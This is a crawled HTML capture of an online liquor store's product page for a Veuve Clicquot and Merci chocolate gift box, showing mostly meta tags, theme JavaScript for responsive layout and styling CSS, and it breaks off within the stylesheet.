

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dcwineandspirits.com/veuve-clicquot-and-merci-chocolate-gift-box/
body_size: 116868
content:
<!DOCTYPE html><html dir="ltr" lang="en" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-1151 store-0 skin-1 desktop-header-active mobile-sticky layout-2" data-jb="45643a14" data-jv="3.1.12" data-ov="3.0.3.8"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Veuve Clicquot with Merci Finest Assortment Chocolate Gift Box</title><base href="https://www.dcwineandspirits.com/" /><link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=907f30d557" as="font" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="description" content="Veuve Clicquot with Merci Finest Assortment Chocolate Gift Box buy here at best price and get safest delivery to your doorstep" /><meta name="keywords" content="Veuve Clicquot with Merci Finest Assortment Chocolate Gift Box" /><meta property="fb:app_id" content=""/><meta property="og:type" content="product"/><meta property="og:title" content="Veuve Clicquot with Merci Finest Assortment Chocolate Gift Box"/><meta property="og:url" content="https://www.dcwineandspirits.com/veuve-clicquot-and-merci-chocolate-gift-box/"/><meta property="og:image" content="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/merci-with-veuve-cliquot-600x315w.webp"/><meta property="og:image:width" content="600"/><meta property="og:image:height" content="315"/><meta property="og:description" content="Veuve Clicquot with Merci Finest Assortment Chocolate Gift BoxThe Veuve Clicquot and Merci Chocolate Gift Box is a luxurious and elegant gift that is perfect for any occasion. It includes a bottle of Veuve Clicquot Yellow Label Brut Champagne and a box of Merci Finest Assorted Chocolates.
Veuve Cli"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@"/><meta name="twitter:title" content="Veuve Clicquot with Merci Finest Assortment Chocolate Gift Box"/><meta name="twitter:image" content="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/merci-with-veuve-cliquot-200x200.webp"/><meta name="twitter:image:width" content="200"/><meta name="twitter:image:height" content="200"/><meta name="twitter:description" content="Veuve Clicquot with Merci Finest Assortment Chocolate Gift BoxThe Veuve Clicquot and Merci Chocolate Gift Box is a luxurious and elegant gift that is perfect for any occasion. It includes a bottle of Veuve Clicquot Yellow Label Brut Champagne and a box of Merci Finest Assorted Chocolates.
Veuve Cli"/> <script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":true,"filterUrlValuesSeparator":",","countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":true,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":false,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Quickview","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"50","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"4000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":false,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":false,"infiniteScrollOffset":"2","infiniteScrollLoadPrev":"Load Previous Products","infiniteScrollLoadNext":"Load Next Products","infiniteScrollLoading":"Loading...","infiniteScrollNoneLeft":"You have reached the end of the list.","checkoutUrl":"https:\/\/www.dcwineandspirits.com\/checkout","headerHeight":"90","headerCompactHeight":"50","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"","headerTopBarHeight":"35","topBarStatus":false,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","notification":[{"m":137,"c":"c58ab8a3"}],"columnsCount":0};</script> <script>if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=Array.prototype.forEach;}
(function(){if(Journal['isPhone']){return;}
var wrappers=['search','cart','cart-content','logo','language','currency'];var documentClassList=document.documentElement.classList;function extractClassList(){return['desktop','tablet','phone','desktop-header-active','mobile-header-active','mobile-menu-active'].filter(function(cls){return documentClassList.contains(cls);});}
function mqr(mqls,listener){Object.keys(mqls).forEach(function(k){mqls[k].addListener(listener);});listener();}
function mobileMenu(){console.warn('mobile menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.mobile-main-menu-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.add('accordion-menu');}
document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function(element){element.classList.remove('dropdown-toggle');element.classList.add('collapse-toggle');element.removeAttribute('data-toggle');});document.querySelectorAll('.main-menu .dropdown-menu').forEach(function(element){element.classList.remove('dropdown-menu');element.classList.remove('j-dropdown');element.classList.add('collapse');});}
function desktopMenu(){console.warn('desktop menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.desktop-main-menu-wrapper');if(element&&wrapper){wrapper.insertBefore(element,document.querySelector('#main-menu-2'));}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.remove('accordion-menu');}
document.querySelectorAll('.main-menu .collapse-toggle').forEach(function(element){element.classList.add('dropdown-toggle');element.classList.remove('collapse-toggle');element.setAttribute('data-toggle','dropdown');});document.querySelectorAll('.main-menu .collapse').forEach(function(element){element.classList.add('dropdown-menu');element.classList.add('j-dropdown');element.classList.remove('collapse');});document.body.classList.remove('mobile-wrapper-open');}
function mobileHeader(){console.warn('mobile header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.mobile-'+wrappers[k]+'-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
if(wrappers[k]==='cart-content'){if(element){element.classList.remove('j-dropdown');element.classList.remove('dropdown-menu');}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('full-search');search.classList.add('mini-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('full-cart');cart.classList.add('mini-cart')}}
function desktopHeader(){console.warn('desktop header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.desktop-'+wrappers[k]+'-wrapper');if(wrappers[k]==='cart-content'){if(element){element.classList.add('j-dropdown');element.classList.add('dropdown-menu');document.querySelector('#cart').appendChild(element);}}else{if(element&&wrapper){wrapper.appendChild(element);}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('mini-search');search.classList.add('full-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('mini-cart');cart.classList.add('full-cart');}
documentClassList.remove('mobile-cart-content-container-open');documentClassList.remove('mobile-main-menu-container-open');documentClassList.remove('mobile-overlay');}
function moveElements(classList){if(classList.includes('mobile-header-active')){mobileHeader();mobileMenu();}else if(classList.includes('mobile-menu-active')){desktopHeader();mobileMenu();}else{desktopHeader();desktopMenu();}}
var mqls={phone:window.matchMedia('(max-width: 768px)'),tablet:window.matchMedia('(max-width: 1024px)'),menu:window.matchMedia('(max-width: '+Journal['mobileMenuOn']+'px)')};mqr(mqls,function(){var oldClassList=extractClassList();if(Journal['isDesktop']){if(mqls.phone.matches){documentClassList.remove('desktop');documentClassList.remove('tablet');documentClassList.add('mobile');documentClassList.add('phone');}else if(mqls.tablet.matches){documentClassList.remove('desktop');documentClassList.remove('phone');documentClassList.add('mobile');documentClassList.add('tablet');}else{documentClassList.remove('mobile');documentClassList.remove('phone');documentClassList.remove('tablet');documentClassList.add('desktop');}
if(documentClassList.contains('phone')||(documentClassList.contains('tablet')&&Journal['mobileHeaderOn']==='tablet')){documentClassList.remove('desktop-header-active');documentClassList.add('mobile-header-active');}else{documentClassList.remove('mobile-header-active');documentClassList.add('desktop-header-active');}}
if(documentClassList.contains('desktop-header-active')&&mqls.menu.matches){documentClassList.add('mobile-menu-active');}else{documentClassList.remove('mobile-menu-active');}
var newClassList=extractClassList();if(oldClassList.join(' ')!==newClassList.join(' ')){if(documentClassList.contains('safari')&&!documentClassList.contains('ipad')&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){window.fetch('index.php?route=journal3/journal3/device_detect',{method:'POST',body:'device=ipad',headers:{'Content-Type':'application/x-www-form-urlencoded'}}).then(function(data){return data.json();}).then(function(data){if(data.response.reload){window.location.reload();}});}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){moveElements(newClassList);});}else{moveElements(newClassList);}}});})();(function(){var cookies={};var style=document.createElement('style');var documentClassList=document.documentElement.classList;document.head.appendChild(style);document.cookie.split('; ').forEach(function(c){var cc=c.split('=');cookies[cc[0]]=cc[1];});if(Journal['popup']){for(var i in Journal['popup']){if(!cookies['p-'+Journal['popup'][i]['c']]){documentClassList.add('popup-open');documentClassList.add('popup-center');break;}}}
if(Journal['notification']){for(var i in Journal['notification']){if(cookies['n-'+Journal['notification'][i]['c']]){style.sheet.insertRule('.module-notification-'+Journal['notification'][i]['m']+'{ display:none }');}}}
if(Journal['headerNotice']){for(var i in Journal['headerNotice']){if(cookies['hn-'+Journal['headerNotice'][i]['c']]){style.sheet.insertRule('.module-header_notice-'+Journal['headerNotice'][i]['m']+'{ display:none }');}}}
if(Journal['layoutNotice']){for(var i in Journal['layoutNotice']){if(cookies['ln-'+Journal['layoutNotice'][i]['c']]){style.sheet.insertRule('.module-layout_notice-'+Journal['layoutNotice'][i]['m']+'{ display:none }');}}}})();</script> <script>WebFontConfig = { google: { families: ["Hind+Madurai:700,400:latin-ext","Sarabun:700,400:latin-ext&display=block"] } };</script> <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" async></script> <link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/imagezoom/imagezoom.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/lightgallery/css/lightgallery.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/lightgallery/css/lg-transitions.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/swiper/swiper.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/stylesheet/style.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/me_video/style.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="https://www.dcwineandspirits.com/veuve-clicquot-and-merci-chocolate-gift-box/" rel="canonical" /><link href="https://www.dcwineandspirits.com/image/catalog/logo/fav-icon.png" rel="icon" /> <script id='aioa-adawidget' src='https://www.skynettechnologies.com/accessibility/js/all-in-one-accessibility-js-widget-minify.js?colorcode=#ff2929&token=&position=bottom_right.aioa-icon-type-1.aioa-big-icon' async='true'></script> <style>.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;color:rgba(105, 105, 115, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(152, 2, 46, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(152, 2, 46, 1);margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-size:16px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:left;float:none}.post-image
img{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(230, 230, 230, 1);font-weight:400;text-decoration:none;background:rgba(44, 54, 64, 1)}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post .has-error{color:rgba(152, 2, 46, 1) !important}.blog-post .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.blog-post .has-error .form-control{border-color:rgba(152, 2, 46, 1) !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{color:rgba(143, 157, 166, 1)}.blog-post .form-group{margin-bottom:5px}.blog-post .required.has-error .control-label::after, .blog-post .required.has-error .control-label+div::before{color:rgba(152, 2, 46, 1) !important}.blog-post input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post input.form-control:focus, .blog-post input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post textarea.form-control:focus, .blog-post textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.blog-post select.form-control:focus, .blog-post select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.blog-post .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.blog-post .input-group .input-group-btn .btn:active, .blog-post .input-group .input-group-btn .btn:hover:active, .blog-post .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .blog-post .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .has-error{color:rgba(152, 2, 46, 1) !important}.reply-form .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.reply-form .has-error .form-control{border-color:rgba(152, 2, 46, 1) !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{color:rgba(143, 157, 166, 1)}.reply-form .form-group{margin-bottom:5px}.reply-form .required.has-error .control-label::after, .reply-form .required.has-error .control-label+div::before{color:rgba(152, 2, 46, 1) !important}.reply-form input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form input.form-control:focus, .reply-form input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form textarea.form-control:focus, .reply-form textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.reply-form select.form-control:focus, .reply-form select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.reply-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.reply-form .input-group .input-group-btn .btn:active, .reply-form .input-group .input-group-btn .btn:hover:active, .reply-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .reply-form .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb:hover .image
img{transform:scale(1)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:100%;margin-left:0;margin-right:0;justify-content:center;margin-left:auto;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Hind Madurai';font-weight:700;font-size:17px;color:rgba(58, 71, 84, 1)}.post-grid .post-thumb
.description{display:none;color:rgba(139, 145, 152, 1)}.post-grid .post-thumb .button-group{display:none;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(8, 39, 77, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:rgba(155, 0, 71, 1);border-width:1px;border-style:solid;border-color:rgba(155, 0, 71, 1);padding:12px;padding-right:15px;padding-left:15px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(8, 39, 77, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:none}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Sarabun';font-weight:700;font-size:20px;color:rgba(51, 51, 51, 1)}.post-list .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(105, 105, 115, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:rgba(248, 248, 248, 1)}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{background:rgba(238, 238, 238, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;font-family:'Hind Madurai' !important;font-weight:700 !important;color:rgba(87, 154, 193, 1) !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(152, 2, 46, 1)}.desktop .blog-feed:hover
span{color:rgba(152, 2, 46, 1) !important}.countdown{font-size:16px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(143, 157, 166, 1);border-radius:3px}.countdown div
span{color:rgba(230,230,230,1);font-weight:400}.countdown>div{border-style:solid;border-color:rgba(139, 145, 152, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Hind Madurai';font-weight:400;font-size:16px;line-height:1.6;-webkit-font-smoothing:antialiased}#content{padding-top:40px;padding-bottom:40px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-top:40px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
